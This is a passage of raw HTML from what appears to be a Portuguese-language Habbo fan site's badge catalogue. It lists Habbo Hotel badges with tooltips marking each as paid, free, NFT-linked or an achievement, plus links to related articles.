src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criação Ursinho Graduado Dourado</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/UNB04.png?2);"><div class="box-img"></div><b>UNB04</b></div></div></a><a href="https://www.habbonews.net/2023/06/habbo-hotel-combinacoes-mesa-de-estudos.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Criação Estátua Pato Graduado Dourada</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/UNB05.png?2);"><div class="box-img"></div><b>UNB05</b></div></div></a><a href="https://www.habbonews.net/2022/10/ganhe-emblema-fa-site-oficial-habbonight.html"><div filtro1emblemas="0" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Fã Site Oficial Habbonight</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Nenhuma<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/BRC66.png?2);"><div class="box-img"></div><b>BRC66</b></div></div></a><a href="https://www.habbonews.net/2022/08/colaboracoes-habbo-nft.html#emblema4"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Proprietário de Cool Cats</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NFT15.png?2);"><div class="box-img"></div><b>NFT15</b></div></div></a><a href="https://www.habbonews.net/2022/08/colaboracoes-habbo-nft.html#emblema3"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Colecionista MVHQ</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NFT04.png?2);"><div class="box-img"></div><b>NFT04</b></div></div></a><a href="https://www.habbonews.net/2022/08/colaboracoes-habbo-nft.html#emblema2"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Colecionista CyberKongz</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NFT05.png?2);"><div class="box-img"></div><b>NFT05</b></div></div></a><a href="https://www.habbonews.net/2022/08/colaboracoes-habbo-nft.html#emblema1"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Colecionista Metakey</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NFT02.png?2);"><div class="box-img"></div><b>NFT02</b></div></div></a><a href="https://www.habbonews.net/2020/12/guia-do-habbo2020-como-desbloquear.html#ACH_FairPlay1"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Jogo Limpo
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_FairPlay1.png?2);"><div class="box-img"></div><b>ACH_FairPlay1</b></div></div></a><a href="https://www.habbonews.net/2022/06/habbo-nft-emblema-habbo-avatar-ja.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas="1"  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habbo Avatar</b><br />Emblema por ser proprietário de um NFT específico<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="NFT" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-proprietarionft.png" rel="tip" especial="NFT" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/NFT01.png?2);"><div class="box-img"></div><b>NFT01</b></div></div></a><a href="https://www.habbonews.net/2017/02/ganhe-emblema-campeao-de-senha.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Campeão de Senha</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/SAF07.png?2);"><div class="box-img"></div><b>SAF07</b></div></div></a><a href="https://www.habbonews.net/2022/02/novo-mobi-clicavel-disponivel-van.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Van Amor de Luxo</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/RVL14.png?2);"><div class="box-img"></div><b>RVL14</b></div></div></a><a href="https://www.habbonews.net/2022/02/novo-mobi-clicavel-disponivel-van.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Van Amor Punk</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/RVL13.png?2);"><div class="box-img"></div><b>RVL13</b></div></div></a><a href="https://www.habbonews.net/2022/02/novo-mobi-clicavel-disponivel-van.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Van Amor Aconchegante</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/RVL12.png?2);"><div class="box-img"></div><b>RVL12</b></div></div></a><a href="https://www.habbonews.net/2022/02/novo-mobi-clicavel-disponivel-van.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Van Amor Kawaii</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/RVL11.png?2);"><div class="box-img"></div><b>RVL11</b></div></div></a><a href="https://www.habbonews.net/2022/02/novo-mobi-clicavel-disponivel-van.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Van Amor de Praia</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/RVL10.png?2);"><div class="box-img"></div><b>RVL10</b></div></div></a><a href="https://www.habbonews.net/2022/01/ganhe-4-emblemas-nas-centrais-das-fa.html#emblema4"><div filtro1emblemas="0" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Habbo News</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Nenhuma<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/BRB20.png?2);"><div class="box-img"></div><b>BRB20</b></div></div></a><a href="https://www.habbonews.net/2022/01/ganhe-4-emblemas-nas-centrais-das-fa.html#emblema3"><div filtro1emblemas="0" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Kihabbo</b><br />Emblema gratuito<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Nenhuma<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/BRA97.png?2);"><div class="box-img"></div><b>BRA97</b></div></div></a><a href="https://www.habbonews.net/2020/12/guia-do-habbo2020-como-desbloquear.html#ACH_HabboExplorer1"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>É assim que funciona
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_HabboExplorer1.png?2);"><div class="box-img"></div><b>ACH_HabboExplorer1</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Tortas de Morango</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB13.png?2);"><div class="box-img"></div><b>GFB13</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Bolos de Cenoura</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB14.png?2);"><div class="box-img"></div><b>GFB14</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Tortas de Amora</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB15.png?2);"><div class="box-img"></div><b>GFB15</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Cupcakes de Framboesa</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB16.png?2);"><div class="box-img"></div><b>GFB16</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Salada de Frutas</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB17.png?2);"><div class="box-img"></div><b>GFB17</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Doces</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB18.png?2);"><div class="box-img"></div><b>GFB18</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Cupcakes de Chocolate</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB19.png?2);"><div class="box-img"></div><b>GFB19</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Tortas de Chocolate</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB20.png?2);"><div class="box-img"></div><b>GFB20</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Bolos de Bandeja</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB21.png?2);"><div class="box-img"></div><b>GFB21</b></div></div></a><a href="https://www.habbonews.net/2017/04/habbo-hotel-combinacoes-super-fogao.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Expert em Coelhos de Chocolate</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/GFB22.png?2);"><div class="box-img"></div><b>GFB22</b></div></div></a><a href="https://www.habbonews.net/2016/12/adquira-ja-as-bandeiras-de-selecoes.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dá-lhe, Itália!</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/Football_IT.png?2);"><div class="box-img"></div><b>Football_IT</b></div></div></a><a href="https://www.habbonews.net/2016/12/adquira-ja-as-bandeiras-de-selecoes.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dá-lhe, Alemanha!</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/Football_DE.png?2);"><div class="box-img"></div><b>Football_DE</b></div></div></a><a href="https://www.habbonews.net/2016/12/adquira-ja-as-bandeiras-de-selecoes.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dá-lhe, Espanha!</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/Football_ES.png?2);"><div class="box-img"></div><b>Football_ES</b></div></div></a><a href="https://www.habbonews.net/2016/12/adquira-ja-as-bandeiras-de-selecoes.html"><div filtro1emblemas="1" filtro2emblemas="4" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Dá-lhe, Portugal!</b><br />Emblema pago<br /><img class='avancoach-clock' src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-horario.gif' /> Disponível por tempo indefinido!" class="custom-tooltip box"><img alt="Pago" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-pagos.gif" rel="tip" especial="Pago" style="margin: -4px -4px;"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/Football_PT.png?2);"><div class="box-img"></div><b>Football_PT</b></div></div></a><a href="https://www.habbonews.net/2020/12/guia-do-habbo2020-como-desbloquear.html#ACH_Profile2"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Quem sou eu?
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Profile2.png?2);"><div class="box-img"></div><b>ACH_Profile2</b></div></div></a><a href="https://www.habbonews.net/2020/12/guia-do-habbo2020-como-desbloquear.html#ACH_Profile1"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Espaço Privado
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_Profile1.png?2);"><div class="box-img"></div><b>ACH_Profile1</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Tutorial
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/1</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass1.png?2);"><div class="box-img"></div><b>ACH_TradingPass1</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Curiosidade noob.
</b><br /><img class='avancoach' src='https://lite.habbonews.net/imagens/icones/ferramentas/avancoach.gif' /> <b>Avanço: 0/120</b><br />Emblema de Conquista<br /><img class='avancoach' src='https://images.habbo.com/c_images/catalogue/icon_202.png' /> <b>Dificuldade:</b> Fácil" class="custom-tooltip box"><img alt="Emblema de Conquista" class="label" src="https://lite.habbonews.net/imagens/icones/ferramentas/conquista.png" rel="tip" especial="Emblema de Conquista" style="margin: -4px -5px"><div class="box-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/ACH_TradingPass2.png?2);"><div class="box-img"></div><b>ACH_TradingPass2</b></div></div></a><a href="https://www.habbonews.net/2021/07/trocas-habbo-2021.html"><div filtro1emblemas="1" filtro2emblemas="0" filtro3emblemas="0" filtro4emblemas="0" filtro5emblemas=""  rel="tip" title="<img src='https://lite.habbonews.net/imagens/icones/ferramentas/emblemas-icone.png' /> <b>Revisitar
